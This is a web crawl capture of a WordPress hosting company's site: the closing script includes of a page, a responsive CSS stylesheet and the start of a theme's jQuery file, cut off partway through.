<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"d6450679a1"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767543489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"021b366707"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0
body_size: 7149
content:
/*
 Project name:       MODELTHEME
 Project author:     ModelTheme
 File name:          Custom JS
*/

(function ($) {
    'use strict';
    // jQuery preloader
        jQuery(window).on("load", function(){
        jQuery( '.hostcluster_preloader_holder' ).fadeOut( 1000, function() {
            jQuery( this ).fadeOut();
        });

    });


    new WOW().init();

    jQuery('[data-toggle="tooltip"]').tooltip();

    // virtual tour
    if (jQuery('.popup-vimeo-youtube').length) {
        jQuery(".popup-vimeo-youtube").magnificPopup({
            type:"iframe",
            disableOn: 700,
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }


    if(window.matchMedia('(min-width: 992px)').matches) {
        jQuery(".stickit_sidebar, .main_stickit").stick_in_parent({
            offset_top: 120
        });
        jQuery('.stickit_sidebar')
        .on('sticky_kit:bottom', function(e) {
            jQuery(this).parent().css('position', 'static');
        })
    }

    // FIXED SEARCH FORM
    jQuery('.mt-search-icon').on( "click", function() {
        jQuery('.fixed-search-overlay').toggleClass('visible');
    });

    jQuery('.fixed-search-overlay .icon-close').on( "click", function() {
        jQuery('.fixed-search-overlay').removeClass('visible');
    });
    jQuery(document).keyup(function(e) {
         if (e.keyCode == 27) { // escape key maps to keycode `27`
            jQuery('.fixed-search-overlay').removeClass('visible');
            jQuery('.fixed-sidebar-menu').removeClass('open');
            jQuery('.fixed-sidebar-menu-overlay').removeClass('visible');
        }
    });

    jQuery('#mt-nav-burger').on( "click", function() {
        // jQuery(this).toggleClass('open');
        jQuery('.fixed-sidebar-menu').toggleClass('open');
        jQuery(this).parent().find('#navbar').toggleClass('hidden');
        jQuery('.fixed-sidebar-menu-overlay').addClass('visible');
    });

    /* Click on Overlay - Hide Overline / Slide Back the Sidebar header */
    jQuery('.fixed-sidebar-menu-overlay').on( "click", function() {
        jQuery('.fixed-sidebar-menu').removeClass('open');
        jQuery(this).removeClass('visible');
    });    
    /* Click on Overlay - Hide Overline / Slide Back the Sidebar header */
    jQuery('.fixed-sidebar-menu .icon-close').on( "click", function() {
